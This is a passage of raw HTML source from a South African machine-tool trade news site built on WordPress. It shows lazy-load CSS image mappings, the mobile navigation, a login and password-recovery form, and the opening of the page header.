url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"f99bcb2b-2018-46b6-9e40-65b64bf8347d","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".vc_pixel_icon-document_excel","style":".vc_pixel_icon-document_excel{--wpr-bg-3488bb66-4def-4329-ac2e-e1a20cc7d03b: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"3488bb66-4def-4329-ac2e-e1a20cc7d03b","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".vc_pixel_icon-document_image","style":".vc_pixel_icon-document_image{--wpr-bg-df633bad-b2ff-4c17-95b8-4ece982b44f4: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"df633bad-b2ff-4c17-95b8-4ece982b44f4","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".vc_pixel_icon-document_music","style":".vc_pixel_icon-document_music{--wpr-bg-17c8e5ac-6843-41f3-b417-8d7bbc5a64b0: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"17c8e5ac-6843-41f3-b417-8d7bbc5a64b0","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".vc_pixel_icon-document_office","style":".vc_pixel_icon-document_office{--wpr-bg-2dc6529e-aafc-4b2c-80fa-3f8fbb2f89cc: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"2dc6529e-aafc-4b2c-80fa-3f8fbb2f89cc","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".vc_pixel_icon-document_pdf","style":".vc_pixel_icon-document_pdf{--wpr-bg-cc6d6c95-d1e1-4e3c-ba51-08420842d04f: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"cc6d6c95-d1e1-4e3c-ba51-08420842d04f","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".vc_pixel_icon-document_powerpoint","style":".vc_pixel_icon-document_powerpoint{--wpr-bg-e5f5cbde-b151-4f09-b74c-a7a416bf8d2e: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"e5f5cbde-b151-4f09-b74c-a7a416bf8d2e","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".vc_pixel_icon-document_word","style":".vc_pixel_icon-document_word{--wpr-bg-9e3c4493-331c-41e9-87cf-0623dd482cae: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"9e3c4493-331c-41e9-87cf-0623dd482cae","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".vc_pixel_icon-bookmark","style":".vc_pixel_icon-bookmark{--wpr-bg-b3e00aa4-03fc-45ec-b2fa-c4c1395274bc: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"b3e00aa4-03fc-45ec-b2fa-c4c1395274bc","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".vc_pixel_icon-camcorder","style":".vc_pixel_icon-camcorder{--wpr-bg-89e2c26f-88fc-45f9-bb0a-3efb181e1687: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"89e2c26f-88fc-45f9-bb0a-3efb181e1687","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".vc_pixel_icon-camera","style":".vc_pixel_icon-camera{--wpr-bg-50b20f11-be1d-4d65-a17e-042b01c0dbec: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"50b20f11-be1d-4d65-a17e-042b01c0dbec","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".vc_pixel_icon-chart","style":".vc_pixel_icon-chart{--wpr-bg-cd2fc7d5-cf3a-43a4-9b07-a0f00a99eb03: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"cd2fc7d5-cf3a-43a4-9b07-a0f00a99eb03","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".vc_pixel_icon-chart_pie","style":".vc_pixel_icon-chart_pie{--wpr-bg-29534cd4-677c-482d-a1ba-a3933e038dbc: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"29534cd4-677c-482d-a1ba-a3933e038dbc","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".vc_pixel_icon-clock","style":".vc_pixel_icon-clock{--wpr-bg-700bbc88-c604-418e-98fe-0c32e9b799fc: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"700bbc88-c604-418e-98fe-0c32e9b799fc","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".vc_pixel_icon-play","style":".vc_pixel_icon-play{--wpr-bg-0b64f9a6-ddb8-4c42-8890-e4d9f8f53b22: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"0b64f9a6-ddb8-4c42-8890-e4d9f8f53b22","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".vc_pixel_icon-fire","style":".vc_pixel_icon-fire{--wpr-bg-f49b16a2-da96-42de-98a3-32674ca29695: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"f49b16a2-da96-42de-98a3-32674ca29695","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".vc_pixel_icon-heart","style":".vc_pixel_icon-heart{--wpr-bg-eeef69f4-3d0b-45f0-8a66-a6ef7cf296b2: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"eeef69f4-3d0b-45f0-8a66-a6ef7cf296b2","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".vc_pixel_icon-mail","style":".vc_pixel_icon-mail{--wpr-bg-89eaa8b0-86ee-4ba2-a23f-459c7e3fb30a: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"89eaa8b0-86ee-4ba2-a23f-459c7e3fb30a","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".vc_pixel_icon-shield","style":".vc_pixel_icon-shield{--wpr-bg-86efd2e8-a7d6-4617-a0be-018c0becf80b: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"86efd2e8-a7d6-4617-a0be-018c0becf80b","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".vc_pixel_icon-video","style":".vc_pixel_icon-video{--wpr-bg-cd714738-3e21-4568-9205-6e14ea89c9cd: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"cd714738-3e21-4568-9205-6e14ea89c9cd","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-56660a88-92b9-41d5-9637-c9e80f37368e: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png');}","hash":"56660a88-92b9-41d5-9637-c9e80f37368e","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-c100d4a9-7c01-4527-9af9-db36994ae8d4: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png');}","hash":"c100d4a9-7c01-4527-9af9-db36994ae8d4","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png"},{"selector":".wpb_flickr_widget p.flickr_stream_wrap a","style":".wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-d43d81a4-a7fe-4ac5-b9bb-66cc71884b04: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png');}","hash":"d43d81a4-a7fe-4ac5-b9bb-66cc71884b04","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png"},{"selector":".vc-spinner.vc-spinner-complete","style":".vc-spinner.vc-spinner-complete::before{--wpr-bg-43d36fd5-77c8-4f3e-a285-e1e43577d48a: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"43d36fd5-77c8-4f3e-a285-e1e43577d48a","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc-spinner.vc-spinner-failed","style":".vc-spinner.vc-spinner-failed::before{--wpr-bg-9995e788-4173-4802-a292-2bc50c4e6430: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png');}","hash":"9995e788-4173-4802-a292-2bc50c4e6430","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-4c8b379f-d3ac-4ea9-8b06-b2cf0bef1de4: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}","hash":"4c8b379f-d3ac-4ea9-8b06-b2cf0bef1de4","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-0e582219-79d7-442f-9ed7-b7b116feae98: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}","hash":"0e582219-79d7-442f-9ed7-b7b116feae98","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-53fbcfc3-a3a2-4108-8bf7-e035699fe7a8: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"53fbcfc3-a3a2-4108-8bf7-e035699fe7a8","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-a6febd31-a222-43b5-9c06-4c7fef5b6300: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"a6febd31-a222-43b5-9c06-4c7fef5b6300","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-bb26c0c3-9ce4-4594-8bee-bc0f39b4d190: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"bb26c0c3-9ce4-4594-8bee-bc0f39b4d190","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-a8ac5daa-f98e-4913-8254-7866d3bc05f7: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"a8ac5daa-f98e-4913-8254-7866d3bc05f7","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-19c1c4dc-37aa-4009-8254-07e74d3a515c: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"19c1c4dc-37aa-4009-8254-07e74d3a515c","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-9e601f7e-9a19-4d20-908c-04083be5223d: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"9e601f7e-9a19-4d20-908c-04083be5223d","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-345728c1-fd8c-4d85-b931-446dd880c923: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"345728c1-fd8c-4d85-b931-446dd880c923","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-d82fd87e-733a-44ae-b019-08c4e35d312b: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"d82fd87e-733a-44ae-b019-08c4e35d312b","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-e18f2987-ed1d-4a0f-ab18-2267cbb5b39d: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"e18f2987-ed1d-4a0f-ab18-2267cbb5b39d","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-af8b7cf1-3f40-47c2-908f-7d22d06dd05e: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"af8b7cf1-3f40-47c2-908f-7d22d06dd05e","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-101cb3f5-90a9-40a6-bce7-2862e6c84f3e: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png');}","hash":"101cb3f5-90a9-40a6-bce7-2862e6c84f3e","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-bf62f6dc-2757-4f92-9b7d-38570db08db4: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png');}","hash":"bf62f6dc-2757-4f92-9b7d-38570db08db4","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-87b127cf-bf03-4e88-b612-882276928960: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"87b127cf-bf03-4e88-b612-882276928960","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-7bc39487-1952-4ef2-a631-a566d0cd2165: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"7bc39487-1952-4ef2-a631-a566d0cd2165","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-668bdba5-cf25-4246-8d3b-c3263c73c888: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png');}","hash":"668bdba5-cf25-4246-8d3b-c3263c73c888","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-2ce31991-2de2-4d7e-bc93-83480f76e209: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png');}","hash":"2ce31991-2de2-4d7e-bc93-83480f76e209","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-68188043-0ec2-4fe0-9daf-48db873b8faf: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"68188043-0ec2-4fe0-9daf-48db873b8faf","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-84009de2-943b-4ee3-bf6b-823806faec02: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"84009de2-943b-4ee3-bf6b-823806faec02","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"},{"selector":".td-header-bg","style":".td-header-bg:before{--wpr-bg-44bb8d57-4d47-42ff-806d-610bd7a1c818: url('https:\/\/machinetoolmarket.co.za\/wp-content\/uploads\/2021\/11\/GreyBack-300x40.jpg');}","hash":"44bb8d57-4d47-42ff-806d-610bd7a1c818","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/uploads\/2021\/11\/GreyBack-300x40.jpg"},{"selector":".td-header-bg","style":".td-header-bg:before{--wpr-bg-1f6cb6fc-f25a-4484-8dd6-7d72d921a4d1: url('https:\/\/machinetoolmarket.co.za\/wp-content\/uploads\/2021\/11\/GreyBack-300x40.jpg');}","hash":"1f6cb6fc-f25a-4484-8dd6-7d72d921a4d1","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/uploads\/2021\/11\/GreyBack-300x40.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_concatenate_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular adni_campaigns-template-default single single-adni_campaigns postid-16271 wp-theme-Newspaper td-standard-pack akira-seiki global-block-template-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MachineToolMarket/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@machinetoolmarket.co.za" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MTMNewsAfrica" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-58"><a href="https://machinetoolmarket.co.za/about/">ABOUT</a></li>
<li id="menu-item-872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-872"><a href="/news">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://machinetoolmarket.co.za/category/international_news/">INTERNATIONAL NEWS</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://machinetoolmarket.co.za/category/local_news/">LOCAL NEWS</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://machinetoolmarket.co.za/category/products/">PRODUCTS</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://machinetoolmarket.co.za/category/research/">RESEARCH</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://machinetoolmarket.co.za/magazine/">MAGAZINE</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://machinetoolmarket.co.za/subscribe/">SUBSCRIBE</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://machinetoolmarket.co.za/contact/">CONTACT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://machinetoolmarket.co.za/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div data-rocket-location-hash="b59abc52947e433ae6de32f15ebd9099" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div data-rocket-location-hash="4fc1804cc74e587a41e0aa59f95fd293" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="ff0ec7bed68eb4e8573bbc3cfedf3be3" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="30bb4f1c96c07c1e57f22fcf66348230" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://machinetoolmarket.co.za/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="30ba4ec5080573737ca38e46480cb722" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="3fb857eba5af769e28d1554f5c831321" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="f3ed2d2172df8e2805e68fc44213e047" class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div data-rocket-location-hash="54a9898c9daa2644c524970f3a2fa78d" class="td-header-wrap td-header-style-7 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://machinetoolmarket.co.za/">
